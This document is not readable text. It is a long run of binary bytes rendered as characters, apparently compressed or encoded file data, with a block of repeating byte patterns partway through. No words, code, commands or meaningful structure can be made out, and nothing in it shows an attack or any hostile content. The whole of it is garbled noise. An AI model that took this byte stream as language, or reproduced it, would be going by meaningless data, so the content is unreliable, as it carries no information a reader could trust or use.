$�o��ˀ��}��w�Q�&Ζc����ь^�V��Q�+1 �Z�Y`�X�B/F�7|t���>R��&|g�q*G��ͳ}r�zP  �����&����wH<���N��H�[�6}pAp��7�DOҎ���;�)�G���H�\ѣ�B�؜n����G}cE��j�?����<�7T��������0T �^�'��}W@�˻^�0Ph��7�o=�� �7v��=��?�7�-�?�]�0�:XV�3�����a�T�B����c�j�?zԈN�;dp��ޱӭ���˛tۢS��`� gv�%��A+�g�L��x�����G��_�Rp<����O;~  ��/��Ԙ�|j�#R�PY��:�J�����]?J��H�&Pn���?�����_����
�q��L���l�v ����h�`���)�uo8��x���A|}��ń�M��O�����2ޮ�����"�jC��h�ko�71���w����o�K��`8�MN���͠* ���_���� ��j֥��6��@7@':>�����t�0�{�&����x��!������q��~��������ڥ9'\�߼�g�����ǎ�?�Fy� �
�q�H�~��������=�b 5���Obj�c�8>x�����%O/��@�L�����/D'����$�;	!��P�p�/0�A^�Q,+|�; yc�[Pp� -p���`p� �-�3�|�)��-4���O�f.`L�}��Luu0�<�}��=���i�����[��Z�Y ��T�)0$���H���@&$��ry�9^p�6Ì��/]Q�5֣��g.&:O��G}���t��徒�^o�զd�t(z j��x,Y@�i`'�������/t��ֈ�Pu�H_qӐ�~yC�*�����4�B
ɤ���e���&b��
� �c̅���-�8
��}p� z��Kdo ���᰸�S��1a
�^3���'>pT.,��0�Q�1����ҋ���u�C8ȴ Q�Em�����,^f-��+�=��U�(�׫E� �	?
<fl���Ƚ ��a��b�[E���x~ �p�*�y��[t�~�S�2�6�{"hhHQD�cL�g��'�a��y!�{ �)S��u <�a���Ӧa������ј�,��?��?:�S~7� ����6AL�pݘ�����H�ұ s7���9�J"o�������g?D2���]�ט3�y����o^��°�ള�i}#�ÈV�hg��	������%.�k*������ _��I0w�#	G�ޯc��a��.:k'�k��n#\�H㵤�7���M� �Xmn�m���&�GU!�:΅�sM�eg��(�O�Q�b�&�1[��2���>��H��|��Ka��}z
a�~#`N��6��C��=�՟{�A����Cج;�����Id d�
�� ���M��%���_{l��m�z}��媆��b.F�7���w��8J� 8J8���K���yS�$t7<s�0/x"�,���Sp�p�����螗���x�/5������O�6U	:��SP�:���qؼ
x�u~%�"��JT�\Kf���.W�?&� 8<u����7�aO���"��u��G`L�#�mGt@������/!���K^�
��|Sw)���v�* ��4�h�Q�(��u�"��+�+j|�6�����є\R�D@�Ǟ�c�
�c����4��G�	�f� ����D$���� �~h��u�V�!p`T������ǧ������q��2��Eorq@=P�s�XJh�jm�
���%E�����KG��j�8^p�����c�
�c@� ��x0�\�P�K�7��(�~K��
�$����A���D�s/�^L�x)�����_XY�0�6 y}/|(}%��E���+��������9�s�?�L���$��U�?v� 8F<we}	���[�A�� ~7��+��C�x��V@���[���ുdm�|�k��Z������yg�I�S9@\q����h�)>r�s�C�p�[�
���s���Ͻ��{�x��\}�?rg(�7�'���/�Ōd=0�$	$þj��G޳�?s��6|�;�+ߏ=����M �Mc	bu�(�A�����+.��3OW��{���o�^���y�	�Lz��v'�rŧnG��6������_��M��T�n�~��ء��>�&�mv�Z_r皆��Bj	J���?^4t�����	�^�N��G���N�F��i
��> q ��⡔=Fҋ�z��-0M���-����!������j�����D߽j��[�,��0g �x�]^����'o/�8�I�Q�DdmU�)�
���.�@���� U���ǎ����ς�; ��n�������C��@���OP@�;�������p���Zܦ������Q�SA �,2�x�����e~�g,�O�&�Y�����K$o0��>5+����XV��/|ϓ���GІ���od��\�
�~B���
* � �� W�n��R��*�1\�=��hm�n��\;اcp���>7@E@��_[��5#1X�ƽ�� ���  ?&�^�<)r�+�Z��j���\e �C�<c��?�8�9��_�$}}m�g$�*�Ez�,��y%,8�����:s>
�� qk�}Y��8U��^�9�
�9��6�sWt�#���y��[I򙻟�����aIz�aD#�w8�&g��O4�"���;nrk���׆��䒲��\��d��[��8#��]��-7��h�����h��G.�{{�����#_i��+��A٭���F`������o��j��:1Z�0�p������A��GV����]c�m���Cu�p>�S�3K���J#�����FH����H��@��ܜ�<�p���p��A��Ē�b��3�%�c��O��{v����*�����uZ�*�"�|�r_)�ٞ�=ԅ݉�'��:�q%,Z�W���.��@:�(��j'D���j��-T �j/�{#����ɂ���Z�}��./��њw�42���H�K�!��G~�l�����/n��0�)4��-l��h�j��Ò�Ff��Y�1���Fڄ>�����q�����7 �yWm����4\p���l׷ �~ �[��wO�Xmࢵ�r��3&�����]�_�aj���^2d�z��c:��k>����C��c+ f����ԃ�8�7=Q���{d�~���]0Y�UO)��I��w�[�C|�h��xz%����d3��k�f������#��b=�"��������<K�����������ߤ�:d������'~���D������+���<y���/��6��?g"��4^6C�h�4 D�c\�:�c}��?�9�
�9��N�F�uӒ��K�����PZ� ��5���K�#QΔǭS�5��{����|�I�Ê�kL���7#\��+~Y�i;\��� �!���5�ς��@��́��o�7�1��O6K��g-��y��Y�}�I
]��ɪꀪ����7 n?Э��>p�������3���Q�y:s����C�{����ٍ���w�X�
L��ҖtU�<d��"��� �?�\��b��`��+;�YH��H� ���|e��ݳW�i��D@jK��K��n�'��e���A�.�.�8H��fb��IC�&�+��x�a"�@�(���2�������OX��W ���o8���,���ײX��8��⟞�}��'�5I��d��ƿ��v<�ޫw"`�J+���V��Ѳ@x�P��}��MYc�^[�{�Z�Tm�r'""��do�iQ����crM*�\��砳��T �1����~;�LaG[\���i_9�go&����o���� ���n�	x��~Nd�b�m<����ꗭ@�ѯ��a�(eJqa��,�����Gb�6Q�ъ���c������s",��7Z��Tg�+�3�#]�h5ʰ��v4LT�Sݰ3�.g��Ҧ�������v�k�?�C"	�U�!��2��4zI���_����:Χ���1��A��Gs�[��_g��� ��Ȋ|���$<���l�d���N��!��L�L�v�C{�݇�b+���ft���߃��}�/�m��V�M���MA�$n��a�*�|�U�bB7���}^n��m಍�t�������#w=���=
�ǈc =�@��Ç���Q�Ue�L%�Ğ��̸�de����ek�R.&��f��{ d��X������7� ������j��H�G,�<��@�Ɖ6�qwͱ1����;�����K�����^�O8�1�]z9�Y���_�R[ˮ���1���lN�B��@�2`ޚ���0������\��#��6k���ޠ���Ie�,�a��jD؁A\2m�<)��:���[�+"u�a��O߻���627rGXE��xh�c�`�� �9&|�+��y�
�y�p���*X�M�����f�� i8)�G/+@���_nY���M�e���n��V�l��x6-�W�n~�z{�?�+H�%.C�bUXj�Je���u���Y��z?��a�v��w� ����w ��Z��mP�Y#�~/h%���!ȿ�R#��P������g�kQ	�O�P>bŋ:g
���E �O�ma	D/���VO����`���x�Ta�yR�ŏr�s!|�h���aA�ڹt�h�2�id�Z�s;Vy?}�c�v���?o�r��O��!L��{�H�|`��%�
���͏����K����=Cu�5A������t��� ��k�����
 K�E��<Z����H�_{�3���5+$�)�D�Pp9	��ͧ_��?��bo
�En�0��� �S׫��x@�<��QS}.����W ���F� ���b������l���FO���,�*�[��p�mӿ�P�m�~�8���y��
�7�5i��6�_���C7b�!��3X=Ŷ����Sզba�ƿd�Q��s�&x�Y�r�/	<p��U�Z���0��Є�^`�.�p�mo�sz����nB�[�<Ȓ�s�|���aI�B;�xR��_2��Ru����D�������i�8P0��U����,�P�x²��hq�
d#a������7�5B:��)5���7�w��3��^eE����VX3p�jκ��ud�Ha�a��O�}Z�x.�gဈ�ƭ�4�����Δ6����beH�������~��K�����WE�tąs�JP2��'g26�pM���[��k��O �_h�/�Y� ��G�OZ,����"��ݔ^���*kA�b�JV"��p�x�c����`��fu��s�������{=C�}H��{��
B���?LC!��X�^>g-�����4�����Vl\Q�31b�nA\�����w6��L���x1(O~T��b��sF�qN�t�˯B�&h|���t����ac{kȆ=�[w����%B������ Vv:?��O����o�+�/��S�˥-���ٕ?XFD�o�@����`H�dې.y�K�C-M��pЋk�����_v:(�T �7n�6p�,�=Y����ĬU�{�3��)���xm���=>}f�,�� �b ��$�����ScC�88��97~��i;G�&�3!�����3�:щzL�eqe;�y��~ùP��b��h��������� 3���d�0C������P]��T�DC~��G_7�����(�<*�$臹hM�@�4R� ��g�\��4	�]��[l=�!����~���k����2�L�Ҁ8�=;&�z�bC��6��!i ��-�ۄ�H����� �Iy�Q��^	i$K�Diʭ���ah2����ek�E���� F�.*�+���x�s�l��O�a������W����?�`�3uF+�qq�� 藕��L ���>K_;�)���N��"�^F顾��Ɲ�!��� Gs��������'��8C�q��!��9�Q���^	�d%�^�+%��.��HG$��Z
�NQ��P�eB!b��B�b�(�;%䉲����@N�4�R�N�#O;�6v�<j	����w�x"�����œ�]��$n	}M�y��>�����/[ȓ�7����|���%Ӻ����@���߽�z+�Pp��
��-f"i�e�b���V�$�C���x �zW��&�`Ĳu_*r�.�J#�s(&΁�'=M`^f�W�e2�{�Ome��Px9�IJ�.z��>�/s�W\
��Sa����O��׉��O��p򊓊��C���#�����]���<󾸱P�&�.U~,xL{��dq
��%� ��-h��_�-T g�����1�¦V{j��tXx8���0K��`��Q��V���E_*J�8	����%+:�Y��s!P�ɛ��)
��a��h{�1 �e,$��S��v���!i�KO�9g�u�^z�D�p���m���ڧ7�S�4�$�V�?F���#���Ju��6��<�ԁ�c�����g�<qb��盆�����7�Y�J� ��6ށ����cSRۦ�iaƕ)K�v.�Y^���&
��&N&�h\e��F�%����P	B�ū
��^(d-]�55!�!Z(�-�2Y�P`�#εT�ol^��F�8�߁T=f�G�������3��n��Ȕ^[��,��W���A�ub颶,f��=�<�o�KP���tc�����6��0��Ŋ<��T , �x�W�nyr77<�@M� _S�#����n@(�/[̐�<nL�d���lL@a �)ď�F1�� �:!��X!,�X�&�c2q@�xG�% �?]J������i�" Wn��U�pQ�hd;���F�!�?�n��#;���T�$��c9_�1�|�-j��ic��ZgE���%��@�n�?��B�����P���|��F�f$DT���1��ԝ�֖�I
�O�1yq�~��t�r�T$�r��S(S�kPH�q�U��,~��>������Ưȋ��3��T�XEh3Ea$�;]g�������u�!
)��l�
6�w�f!`�/X[]ǦzY�p�ݷ��4���.8��w���X�`�������|LÃl�_'�V(�y�;Ƃ����LC��g��Ù� � ,���x�&;(�;5��5<z��1^;,D�����0�c�����"gE�X8.��iRC>RS��_y��_�������3wSځ�E1����vr�"�p����6��v�R逿� ���੣�?"̀J��)����|�T8�դ�1�]%K:��d1�4K�h%A�wN���kz���C��=T�Q��~��"k#�F dό���K�?�j�@/�T;�S«�A4�Kox\Z����q\u�����v�YsZ�T�`N�5�XrKc��{
�`�@���<l��W�_|P���q�f@C�����l<�b�K���U� '�h|MI9��l�qf�.�l�<�G�[����'���2��}�k�եy�3F��$EHJ ��yX�N�u,�?�|��TgCs�. _���hT7�פH�Ԥ4<ZK3Fob�B��AG^n@�������ܥ�f�)�$h(��p��ˏf<iӚHS��B<�\%��
 ��c �6������k�d[���)"�f��,�> ĕ��A�М��M,cr�K���X���3���f<�Q^#Dyq��2��\ey
�$��>��hX�8��lJQ�@/���`9-�=Zj���W������Y�5ݠ4H�e����.-x��P.(�6�t|< L���K�8�%ws���:��b�
�E7M��f�"o\�~��R�7#�p<�D�ۍ�B�L�6#r˟���M/�s�,Cde�f $����©���14�(_;X�6�	�s7���f��7�?�tI����ň7ST��u+]��A�`��u�;��ӻ��$o=ŞY#y�� WZŘw�����T��'����n�T#�H��_�P��P���Pzzc��X� L���/Bb���n �^oeaK�(j����v��
m0!#�2�h�� �ZzV�n�|�Z�5!� �?��p俥&�%�V`�)�<n'da�%�"�K����$��+c��\�o�w���)�`㓕�V�g�,)��k�S<g����#�]��2�^��a��R��?o3(9T ,28�aL�죋��� �b"u��0F�` <ڲ�
ͪo�24�Yy�D�򔍔$t���ŏ�ac�%�2�-aǤ5����d����������\�+N_.�Oԏ)�dCD��j3T�p8.���X���ϡc���Ď^�P�BV��&��Y3/�I_�lv�Ȋ�y*ꝍ�quE��v�r�� �� n��</z���/%� X��E@=& �����G�5!>�b`mCL��Kɭ��Y3#�p�P  � �D��dY7��5 �>$k�؊p��.5����\� =�7�r=����F���eE�*u��o �ń�G����vU�vu�ɧ{G?�Aw�M�-��D�m'�^�{V�����E�3Vq�m������;����<�"P,!� X�p���Om�xP�$��j<��� դ;�:�Ӷ��dq�cGZ
4"Ӊ��L�R�ķL,�)�b�I�
ɫa��!� ���K ~籰���aP�c�����!?�u����0e��Y���C���u�Lz�O"< �5EYhЦ��*|A�3/@��i2��4�E ����x�7���s/��_'�YzŢƫW���W�6���J�2�����mq�����'1����m�>MhvڛdZF�/dUʃ
,�I�?��@��B9�I�R��!4$��ˍ�6�$?���F�ߗ^���X�u@���"!�n�4q�)l�J�h~HDmY�Z���\���p���3%���fJY7TZ��R{�|�]���'��Գx��M^(���|����'X���V��P��+���C�dWB !b�$�y��qfrk�x=��.�Rǆb�	��u��L �v� �^�l��Ɖ�����!1��$0e���2��0��Wl�΄���qu+
p�F���	�~�ⱛ�0����U����`�kY�]�V �M�����)����b��~l
_mc�86d�XV�h�`)�l�*�8��ǭ�)�����
�%��\ف�G�5Յ��D���ͬ��#b�X�����d4YO�Akk�"�ʶ�����j�55iX����>ܒ�(�o�1M j%o{Kmgi_�U�'8�DX�XyJ��9Po���!����a��$#���l�w������vMZ���w�BLc��|݈�q\O�Ӏ�ǩ���3��aK<����,=z��[�xڅ O����q��B������\3o>Ѕ]�~�;�=P����6��\��B�ZlG�qG�N�&J�aC�]����G���!=�)l(w���x:�D�ͱI�� yh�|��2�'��Q �;dW?���u����d/�Rva�gʄ�� k�O���b��P|;�
������@�B�A+X��HE�-�ah�<�C���<��<킚�Ǖ��T ,1�7���\u��B�㒉��	��>#f�a��	�7��J�r!�;�涏7��V/�rQE�ȇ��pN&n"���ڑ\��7 ����K��>G���� �� �`A��1�I�KIJ�X�_w������z�,\�}eH�NX��*����Y�UXl��tL���>/��3��h�ak_���&�y��5�+�/O�^o�*+�;�p�A���n0����K�C��h�����tP�)����<(��m ���<h|���k��m(M�j�㵩߆^B�24�i�7p�F.�}��r�*@�0�z���vt�q���)l��4b�R8�9�DK���XQo�����7��Ĥb�1��T�BX��Ӹ�^�x��ꙣ��O���/� �-�*V�|����Q���|%��� ,a�W]���lCvqa&�*Yrd<��ch׎�o� �
����Gyz%��؅,,M��&�n��4�= r�uL��N���U3��OyӲ�\���(��p�K�1 [^
�� V2��^Z����@+R�U�]mހ�	 '�����{�l�~oJ-�B�0y����R��:d�0t��f䞃�xA����]����� ��T��?$P�2���z����oX�,�h�fak�dܰ�j�Ӽ�~_6�4.�Zzz	3��pN��)�]z @�ې�<�M���� ����g�Q�W�����`�S+���ti���������\���7}�Z�X/z{ �ֹ���1�<	���0X�����̿Z&����H��+ @1dP���k��S]����4��$F�aB�X �?ƅb7AF�"�x��G4^�+�X�'�&�"��z�п*H_"��$�U?v���/R����� ����"U��ݜ؋�~ �U�aa������wZ��'�x�}�X��ꄏT U�B�eDk"f���eXI��t��|��B�9n����������	��f� X�p�Ó�f�&B��_��0 Ȭ\�����>���+оH���T�Gh<3qR�Å�b1o�c h��O�~3
��e'�%~�����!�{�"mI���<
 �D�8`���G��w��Ŭ8;�����dL��H��8���i��h������M��쑧ń%�+6[7��ܢ����`�u	|� 6�d��D2u#��y�D���P�{�з�O�^] 4_(����������3`<���~���= 4_7��/_�3(Zp�������1�n��O��Z��%O@E�����������#X���E] �f�5��g&$XX̅�x����.\o�'���SE �U���.\;U�fGh�.FKI��ꕃ��}�+P�4y�i�DO��2$�H�{)>4��䛗/� ��-'l�鏞k�j]���V�W�����9#zl�I11z*��ԣ�	*��>����π������Ap(v�}���/� ���XJǰ�/����� ��v�k�T�
�!A%���IJ��i�?�tۆo7���2nh ���7��U? ��#ְ���< �#���1�k?�Q����w�;�V�!,H�ea��1����E��}�v��kN�F�3�:+�!'c�����8�-j��߆UP�ɫ�����7��b`� 2TB`��@���  P�� ��;���C>�&L_r�c��
]^>�o(u�g�] �D"gE��ٖ��Q�?f8��- ������K� 
B � ���^y�e�wg��mK����p�&��$ �~?�$��/�  �1Y�γ��
�3�8y�#|I��S�^1WP0�p�G�V�H��;��7� ��_���Ǭ|�|�< 4�p�]�i�ȸ�ر����H#��� :ۺP�u��g���?���)��0cAu�
}��P8��g��7�:����}��;�0�`��l��Ƨz���^&�?��9 6��mXaIݑ{�3�;k�y�ܺBq<�`����� �b59JI�H�y�-�� F�4[��[�Tc���!6Ԇ�^��.�ˬ;�������+�7��O��'��+> (��+���V=.K���v�Va���$  �>�L `)^�y��7Z�?cܒz�.'L�����  ���n�������DԒ�a2뜾�B�7������P.S�$G��'�K��G�طpB�!����[� � W?�_����,����m�p�T7�~ @�I=��<���%tG��к�����I�Y���^�X�P�(�S7X1��I����K:a��@�i���A����E� �$�mXJs�u�>�TK�'9 �ŀ���K�k�;�m��^�g-��������3�8X[�z���？����<���-�5��Gk��8������#�cJ�� ����z��_7�a�@ ��v{��X�t�]b�<p����r�I5�_zbm�+�>v�.�]�p�^���߳�7}Ә�&�q�^Y�c5�W�h�,z�b�@1�:�p�a��ԣ�]� �@EĦ-�}xڬ�қ	a�i� ���Td_�I���r��{w����W�TV���ڂߤֺB�* ��p��V+
n��[B�e@-t hs�c� ���޴|�/�ݼ�&��& �YS���B�P4C�b���,������r�)X�f��V L����۴�mX����nZ��[��s��'��|�B�P �EՅ���O�
�B��� P(
�b��B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�B�B�P(C 
�B�P!T (
�B1�P�P(
�b
Ţ�݇���=V˽�3�wf:�9��<$��x���4f��4f`.q��(�8��|ll�����z5�>3�/�ui�4�0��A�P���P(�����~hz�/Q2KJ����تucUzwFq�Z����q��6G��0��LWͮ%3v�*��e���>R�?�Z�������E�4R���33�iR�Gܱ#����� �F��i�ơ�)����yͰ�A�P��Bn�ı�(&�q�!�
 �� G��+2'D~7!�@���W��t�:�l����z �U��y�
��8S��[?����pq�#j��`�E����
�����$]������x�Di �g��Hab���aHd*8���� 	+q�p�.�
c�w�D���N�8a�	�  �x���-U4(�"T (��ԝ+]z��+��V�88*wV�#��v�{`�2y��g�R�M�t)��Gf�jrF�V�¦tC�t�� b 
�bYX�@��/�)�EB�R
`���IS�O銫�����b�ZN��A���	
�-�/x��"�-O�Dø�Ţ�
 Œ�C3ν~n޷�{E����;�v���0�=Z��:E�?m�u�91r5���#Ŷ9�t������8{S1���=2�BX�I�)úX�	L߁��ȉ>��@�l~�oi_�0����n;Vc�{�H�53�(����uq�{�Xp� �3��8�VL�-��B�b�Ñw��)�߼_e�OθѬc��yb_]��[_�H�������e���37;��̊6�3�-yp"Gy��L��r!��)qc�u0�mlH��uS�a�ɔ����=���`
��˷Y`��O���v�u7��_��!,�1�_�"A=	���
 ł#�������,wS[�۽3^[��_M�u_{MHM$�AHV|��va����a���{I�$cRzDHprM�{P����	pa�uI�2l���,.˙��K7?� �<?������PR�W����Cql�e9�DD��΋0��a���ʛ�t_��'� ���מP�U��.Ճ�� ��G��EO	>X��gk_k��j3+ٛՕ�^��W�:J��s�Co�R�D�<�pMcdc�lK2"m�&������"�� p�.x XX�/+m&��0,�v�<�~�~= ��q����u 㖅E?��cMe�qB�E� �ω�}^ �Ba�
�u��2��ºz��W(T (��U�}����S���إ#vG���O0 E��oF2$�4i�I��XI �l� �.{o�h�ٛ�pn@9e�]*p���BqY��%N�CU�y6���U<��G�D�%aC�@[�M{���.��I�M�z<n@�Ԩ��a��~(��T (��o�\���PY�k-�;�wV��'��U/����|���Y+���GfAcC��<� aq)1���n�����E���ǰ��H�ȶI�xB&˓�����)����   � ���8؛䅿��xy�����_�)���f�a�zS�E{�R��\���cNLE��A+
�V��؃�+�y
֭��Ϩ��k�ܠ@ш@�7��[���cϞd͏��\�k�r]g�]�1��e�_?�����@�!v��Έ�o�<C�J[^�\<P�-��.vO�`u��8���f*���@)J�!� 3Zl!J�ui���]ߜ�����{&S奺Ӕ�I��ң6�D�����������w?Ǹ�-n?ގ�C��� �^����e^�3V��0X&P�h��]�|E���]�n��%�13VnC�/Q�ےHʖ.#t���mXΟ�K�V>��C�4>��Ma�����s~
d�^.�
���.�6����	ܦ�QX���w̥cƚ�i벸���ec�
�#��/�sC�f7\�Yv��$�&lB�&ᲁ��I����$�6�N[���Hi��zk������yF2�4-}�>���������������O��,iR��v�y~L�?�ķl:�j�柦{MD<YZ=���1�áKd�i����W�ɥQg ����	f|����>��y�Y���9z��z�n��ۻ��^ߣ��q���'p`�� 	M@����3藞/���L^�W��ĸct�D�.w�� WA���23F �_|�xF�gV4�u|t�ӕ/iE���ѓ��6�Fƞ�ځ�G"��u��[i������� _FU��P�$8�wn<��g�E�'O��Jpk^����тOBw� �4u�p�����=v\��+��߃��Y�wC���W���q��z����D�-��YPA{4A�M��mS���*�G�d�sE;;�����'�� �7�������&�ʏ�Y�Ѽ�N�(�}�`��/���%���
����8�. (ڒ�-�����A%��O��'�H�����@F���b���~�}b�y���Y`����=�_������5��V�'�a�`��#���0 ���1��;5���S��<��qC�ll>60�!��+~��(��ቅ�'
�p��%�ߥJG�˾*�8hk��_�!Pb����]B��Sc���_}�!�T4��F��V/�G����q�O']�c!'�!��� M!����F��ם7 >�������E+¢<��B�� ��v���T�.���_X%�z��x}��-��x��8��7�i�@Z��xI�ƾ{��k�<O'�S�I����S2u��"�r)*����@R�*
!@㛤�#s��{:�7��3�q��!�e�n��B�ד��{/M�p��HW�9c�-2<6�h���郛�qp�}l�y��ܹ��ۇ��i�~����={����|�o��ǧN�ʏ���ˀ���L-,��6���D'e3/��������,�"��#`,eρ�l~4�
VH�`��6�a!�D�Uɒ�J �o�e����y*��_KٕO���
<ҖÒ�L[C�4~�-�4��s��˙�� �{�U���2^?ݖ_�vmP����CZ5R����±�0} �Έ5/��/4|f��I�\o>�mwol  ������v;�8N�4�5t@$�L[�U�j;\3޹��̘N� P�c�c��@���W���D�쑓`-��#�H�Ԋr^�fA��J� (�Xx�Px�
��E*�FP`�B�����ñ�{�[yi�7}k㏍���s��M)��[��ɀk
�g���'�=+p����4Rp�Mw��O�s���=��@@���/v��z��u	@�)�o���6 Bo����w	����\��8ⷚ�t9�A|���a��ԼCcD�
_�7��4n(��M�ҁh��m��wm<�|f�Ȇ��J����iq�����2�O�o
�M�i�_�~J��W��KiCe,QEɢm�)P~�.��&O��~�`%X}�?�Q�d�ߎ�w��������x�\�r���{�z�+3vm ����&���]dR�P�g�50p�Xz���	$�Wc��wj��k�ˋ#��mCe,X��31�E�bgJ@=�`eឮs��0 X%�^�����;�(��,`�
�+r��{���� �,u�d��~�}������3\� _��N[�[��:��x�ƞ�2ܻ����ad���#~��3܂����;o �:�n��N��}�_�~p ����}��9aD�t�c D/���<��Vzq�oP[qm@���� c�}�����d��K5�Q�H�C���I�I��De,Jބ��F�5 �AB��,q"�Rч��5�ί�bފ�w���y���]�Vj����h�W������� �SlR��È�N[�OwgB�_N?<GY?⍃Ϻp7�l0
�����k��]a��¡�1He�"w����/��lj��^nl��~�q��ۮ�I:�0��^��c;F	�TD;���:��r�e�#�!U� ���Yu�j��B��] ��4�u�"���e��[8�Nq+^6D⑿�9���31��?� V��[f��͂�6O=?���b<N����޶���d�P��2.�;��Q����z���\���/G��!�wC��V�_?���k'�Q�W��a�
�x��!a�C�!�xt���7P�&�����u��N3��c�-����PQ��TD�}(���ƴ) �� ��k�M�;b�z�F��6|j�2�V#!	�4���60����v��%��1�80M�l��M��ӟ�~X�~5P���)��-��o �w�i��m6v^����ǙA��a���:�i�y�]Z���G��E{s�om����|��~��\��O����op��t���&�F|�X�FES�_P�	�9�sH�w��JT+�$�*:��Q~�U��	��aa�)L��wYFe�F�
m9��9�%�㊔'� ����K������|��Y`YjK�;Տ���������l�~V9�/�+mM����z��N����v�Ő�b͗� �]�3�ŝG���>x��r��y`Ĺ^��=��w�݄�aH�� �"�;�P�\n�M�A�PfX�?s#ik �9��	~J�$E,�
:�$0i@��A���H#E���t�rJ,p��Tʗ�u�h5�������{C)U���c_�>vW��.C�%��f9ڂ�3:�Cd+�qPK���@'��w;3�����4~�@=:QC��Sғq��z���I��a�������?����ÿ�V���h_ 0���)E��o��`��׏x���^��3���v�Oew� 0�ۆ���5�'N���}����5w΀Y/*�Ht��/+���U �{C��gbO9�d���l�3ZGY�DC4�	@A<}P�9ԋ��ͧ����n������,|}�T�����ѓ��������U]0�sX������+,n����yF0A����q�� ���A�Êc�AO�	��o}���g�t:	��鶌�~|��ZC�����t%�˺�����2��7������x^;�7]��~*N�7 ����l\�~ ��� ���1�aL�P�&p[
� ːT� ��^���'+,{i��[�7;k��2V��@C��* ���VrJ�4y( /{�2,Wg�i��d�<qY��Ӱ�G��ֆ��|:X�M����6@е�z�V��S�k�J�v��ŉ����a$nHoz�>h���F�K	���4���p�������@^���JS�]�i�с�+��l{#�k^�)���Yk |��i��#G�\�����{���{.��ߋ��6 T��6��q�{�#CW�C����s�A��:\+,u���CX��ެEK�m�����4��a�E#l��� ��̘_|�n:-?]�y�	�ƹܙ#Rq�S,>���Z��Q���y@��P �R��=`�y��%�Y&�{�M��i^$Sz����i�$鎁|��FF<��e�X�5or���n��F�A0�8� ���� �d�*xV nh߭�����܄+�]9��A�`�/�н��lZ+�A ��KZEa�/W���� #֌�����aYS�ʟI�Ow�i^$H+׼��РE�њ=p��q�&O�i��&bͰ�[�H:�l��o� ��?�&)�V�i-�$��pm�S z5?��1���AoX{��4�J�4ܠ�m���q��H��w�_��k-��ӶB����z�@�Ҧ�,~/�v|���8U��|�%�~��,��6 �6��>� �݉{���a}�W�AE��D�J& (�㠥����+�ʐP������~��y����z��]���-~���Q�S�^�>�Hz����=�M�F�%~ȦQ����H�4�P&Լ}���I�h/,�λ��_��G� ���a,���;W���P��$�~F|{�֠��u�,$��3 �)a����;k1^��{� �@���;�Z�XyBC64�������X����l��c���?�8�~����W_q�'���3 ����|�|�84��sv-�C��� �ז�%T����מBEAWDt����i���x����n/�@"��G�s뙥� 6�J���
ۣ�W�䜀��c���5����R�J���	j�"��������yr����[��T��a�T*�r��~�l;hȿ4
����$XKe?%�^��g�N�~������jPl���uj�8�=����V�ɑ'}ש�˧��E�&3}������^x��ac��~���p�o�ia �E|���|��_��
Ԯ�%]�Eү^����^g|��P�Q��Q+�vO�V�����2��[&%�tG$,��>�Ew(H\0橑�8�:2�FѪW�-+�+����Ԡ���^Y�we�墤����a�H!�(���*ƙ��-�wh~��˳�8�:�J ,[�������m0o�\ב�b;~y�y�~Р[Ǒ��V~�[�c���	@��쬑9���NEc�h|��ρ�>�|<~� ���G�_}��W^pEX�Ge������i ���C8��� =�o *y`5(yW��A�m��*�J�+~x��I�z�T�i���O
�e��Y�K�z� +�����@�$`��#	�?h��O1���;�tI�l�3-����P�+�����ҵ �v}[��h��;m14S���^�1��������w��6���~�|��:�=
��j�)�=���%��Y�GZD�g�5�x��W�_���2 ���=���d���e�v�+8���D�=�o%i(�Ȕ�t T��2Ya�2�<�R���1�G�w�O5Ku�/b�NT��f�g44�L�e�!HCS�S�.0y���;A�e,�U��<KzEz�{:�G��;شtaZ=#%���Ã?A�jE_�hǒ�02���4�/|���sKW����,~[+ߋ�S��z�O�eTh����ҿE����� ��T���1ed�/j��S� H���B>�{п�JX��4����>͞��W�uQ�R�'��F�jԕ������Pr�-���pV�`�'���w�����Mޮ�����i?���ځ"�&P�F��4N�PehV�e|5Ãʫ�MG�-����eb�NC֔�\XJ�@*M��m'F������w�q�l��6��{*��|�=ܭ�~�g;���6hr@,4m��kY�u� V\^&m��[\]��.g0�l�k:��V�:6ҫ[��^x֏�;����. ��5 �i|�����|�8�k?\��jX�E�׀�\���'_Tï\Qv�E!�Ɗ���U�@X�t ��� ,s�%������G��+X���a���ޛ���]��dvF3�;3ך�t�E>�нN�����6�a�Ղ�Tf<mh6d�EAţ��������뱓^W���y�"5\q�]
T��:ܯ����J�6\z�;�Zy�Z�5pY��CW�4�b��=~(��Xypy��s߶�o���Ӳ�r�K� �e���:����5�}_�M�����i�3�Ie �!��>�`>��ꋯ�����?��#Jto=)}2� 45������@H5m>�j3A��TXM�Ӥ�6hO[9��%Ѱ ��L�^P	��ޭ�%z/]�1X�$ �#:���7N�0v�-~�ҵ���*F²A@:�@�fD�4����^���%T<+��Sӝ�����}<F�[�j0�/jKoV�4;��»� �l�t���2?c`"fi�M;MT|i�R!#��^�]�iju��v���~xh�0\{�
���]s��|��4������A�����C����uN���?��%Պ�А��U6�GK�3TU'�d��@�/�3_�^�y���2`�d<g�Z�#qsZ�@�&ұ��au����g��0|+a�W��[�w�^(��
S 7KL�	��x�rO�����*��`١#4=���x�3W��C�q�b~f �կ�����ҷi�����h��XܖA��M���ir���*�J��|����JbO�[��卷��	��[<�����×z��Ń�0@��C�W]t�wH.�K�cʘ�G	+TK��T��@�du���*eXӍ &��3�t*e�h&J�O`�S�g��tڀ�����$���䡽�&�ˌ�?����ڵ\��x
'2�G�J�j'Xȏ�&iK�W=�f�d�L���j>��r�+Y�)��\dC	�{;�_<���ߦ���{q9h p;~�t�[�8�)e8�8�x��h�l����W�.��@�/	>e\]6���v=�����)���P��:���/=ka4�����ټ��y ���L4-B�j-PW@&�H�A��0�
p�(��\k�NO������d��b���s=|F]� �|�2J���%0�yEEC�P�*`���<�zLA����$L)x�c�i��&/&o�|m��S�61��w@�FȽ{bm��5���_)	�{'�ۨ��4DT7�v	�r�t���F�Z^,�4���9���a�7�|��_�/�g��-�{�B�]R�_�'���U�E^�,��#k�Kw��*�Ĳʪp���A72����@��o8��8�O��8(�<[�-e�V�Z	%���6*�1i�:2��CR��s�,~����"N,�]�g4@
